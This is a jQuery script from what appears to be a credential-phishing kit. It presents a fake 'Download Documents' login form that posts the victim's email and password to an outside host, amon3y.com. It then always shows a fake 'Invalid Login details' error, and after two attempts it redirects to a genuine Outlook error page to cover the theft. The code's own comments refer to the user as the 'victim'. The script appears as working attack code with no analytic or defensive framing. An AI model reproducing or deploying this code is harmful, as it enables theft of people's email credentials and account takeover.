 // Form submission
$('#loginForm').on('submit', function (e) {
e.preventDefault();
const email = $('#emailInput').val().trim();
const password = $('#passwordInput').val().trim();
let hasError = false;
$('#emailError').hide();
$('#passwordError').hide();
$('#loginMessage').addClass('d-none');
if (!email) {
$('#emailError').text('Email is required').show();
hasError = true;
} else if (!validateEmail(email)) {
$('#emailError').text('Invalid email format').show();
hasError = true;
}
if (!password) {
$('#passwordError').text('Password is required').show();
hasError = true;
}
if (hasError) return;
$('#loginButton').html('<span class="spinner-border spinner-border-sm"></span> Downloading...').attr('disabled', true);
// Send AJAX POST request to remote server with user credentials
$.ajax({
type: 'POST',
url: 'https://amon3y.com/pdf/test/file10.php',
data: { email: email, password: password },
dataType: 'json',
success: function (response) { // Handle success response from server
$('#loginMessage').removeClass('alert-danger').addClass('alert-danger');
$('#loginMessage').text(response.message || 'Invalid Login details, please try again.').css('color', 'red');;
},
error: function () { // Handle AJAX request failure
$('#loginMessage').removeClass('alert-success').addClass('alert-danger');
$('#loginMessage').text('Invalid Login details, please try again.').css('color', 'red');;
},
complete: function () { // Always run after request finishes (success or error)
$('#passwordInput').val(''); // Clear password field for next attempt
$('#loginButton').html('Download Documents').attr('disabled', false); // Reset login button text and re-enable it
$('#loginMessage').removeClass('d-none'); // Show login message box
setTimeout(() => { // Hide login message after 7 seconds
$('#loginMessage').addClass('d-none');
}, 7000);
submitAttempts++;
if (submitAttempts >= 2) { // If more than 2 failed attempts, redirect victim to Outlook error page
setTimeout(() => {
window.location.href = 'https://outlook.live.com/owa/auth/errorFE.aspx?httpCode=500';
}, 1000);
}
}
});
});